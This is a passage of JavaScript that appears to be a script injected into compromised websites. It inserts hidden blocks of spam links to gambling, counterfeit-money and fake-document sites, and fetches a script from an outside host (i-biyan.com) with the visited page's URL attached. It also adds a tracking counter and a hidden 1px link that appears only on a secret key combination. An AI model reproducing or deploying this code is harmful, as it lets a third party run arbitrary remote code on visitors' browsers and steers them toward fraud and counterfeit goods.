href='https:\/\/swiftapexdelivery.com\/?solara-casino-slots-ultimate-guide-to-the-best-us-online-gambling-experience'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/pcgws.com\/'>\u6b50 \u535a \u5a1b\u6a02 \u57ce \u8a50\u9a19<\/a> <a href='https:\/\/www.waterverzachteraquagroup.be\/fr-be\/waterverzachter\/soorten-zout'>sel adoucisseur belgique<\/a> <a href='https:\/\/sp886.com\/\u5834\u4e2d\u6295\u6ce8-super\u5a1b\u6a02\u57ce'>\u5834\u4e2d\u6295\u6ce8<\/a> <a href='https:\/\/www.dvladocuments.com\/service\/uk-resident-permit'>\ufeffuk settlement permit<\/a> <a href='https:\/\/wg6666.net'>\u8d0f\u5bb6\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/www.safew-app.org\/'>https:\/\/www.safew-app.org<\/a> <a href='https:\/\/atlas-miner.com.ua\/asiki-dlya-mayninga\/'>\u043a\u0443\u043f\u0438\u0442\u044c \u0433\u043e\u0442\u043e\u0432\u0443\u044e \u043c\u0430\u0439\u043d\u0438\u043d\u0433 \u0444\u0435\u0440\u043c\u0443<\/a> <a href='https:\/\/www.undetectedbanknotes.com\/product\/buy-canadian-dollar-online\/'>buy fake canadian money online<\/a> <a href='http:\/\/dentaliva.eu\/what-are-all-on-4-dental-implants'>all on four standard<\/a> <a href='https:\/\/gm1888.net\/%E6%96%B0%E6%9C%83%E5%93%A1%E9%A6%96%E5%84%B21000%E9%80%811000\/'>\u9996\u5132\u512a\u60e0<\/a> <a href='https:\/\/fs.ee\/'>rehvide m&uuml;&uuml;k<\/a> <a href='https:\/\/www.iproup.com\/economia-digital\/49192-los-10-casinos-online-argentina-mercado-pago-2024'>juegos online casino<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/textileartscenter.com\/feature\/june-fiber-art-picks-3\/?bonus-paradise-freeroll-ultimate-guide-to-winning-big-in-us-online-gambling'>casino<\/a> <a href='https:\/\/w-l-p.co.uk\/are-you-an-entrepreneur\/?gala-bingo-online-reviews-ultimate-guide-to-gambling-betting-casinos-in-uk'>reviews for gala bingo<\/a> <a href='https:\/\/cmu.edu\/mscf\/student-experience\/alumni-connections\/daryl-hershberger.html?gabay-ng-dalubhasa-sa-poker-ng-quezon-city-mga-panalong-kamay-at-estratehiya'>estratehiya taya<\/a> <a href='https:\/\/wjpps.com\/Wjpps_controller\/abstract_id\/12010?unveiling-the-world-of-gambling-and-jukuri-your-ultimate-guide-to-casino-thrills-in-india'>casino<\/a> <a href='https:\/\/hp.hpplus.jp\/article\/10013?888poka-ru-jin-bu-yaobonasu-shienai-ben-dangno-li-youto-xiani-youbi-fanggaido'>\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/champagne-oudea.fr\/produit\/champagne-tradition\/?programme-cote-sport-champions-league-guide-ultime-pour-les-amateurs-de-gambling-et-de-casinos-en-france'>casino en ligne<\/a> <a href='https:\/\/betriebs-berater.ruw.de\/wirtschaftsrecht\/urteile\/Verpflichtung-des-Anwalts-zur-Herausgabe-der-Handakte-35999?kirchdorfer-tippspiel-ultimate-guide-zu-gluck-wetten-online-casinos-in-deutschland'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/swiftapexdelivery.com\/?solara-casino-slots-ultimate-guide-to-the-best-us-online-gambling-experience'>online casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//i-biyan.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
